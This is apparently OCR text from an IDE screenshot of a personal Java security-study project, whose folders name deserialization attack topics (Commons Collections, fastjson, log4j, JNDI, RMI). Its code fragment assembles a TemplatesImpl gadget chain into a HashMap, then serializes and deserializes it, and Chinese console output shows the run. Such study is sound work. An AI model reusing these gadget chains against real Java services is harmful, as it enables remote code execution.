 main
java
org.example
bad
bean
CC
fastjson
jackson
ctf
Polymorphism
Polymorphism_test.java
TemplatesImplChain
java_RMI
jdbc
jndi
log4j
orgin
rmi
rmi_jrmp
33 HashMap hashMap = new HashMap();
34 hashMap.put(templatesImpl, badAttributeValueExpException);
35 serialize(hashMap);
36 unserialize("ser.bin");
37 byte[] data = (Files.readAllBytes(Paths.get( first: "ser.bin")));
38 System.out.println(new String(data).length());
39 }
40 public static void serialize(Object obj) throws Exception {
41 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
42 oos.writeObject(obj);
43 }
44 public static Object unserialize(String Filename) throws Exception {
45 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
46 Object obj = ois.readObject();
47 return obj;
48 }
49
50
运行 TemplatesImplChain
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
2234
进程已结束，退出代码为 0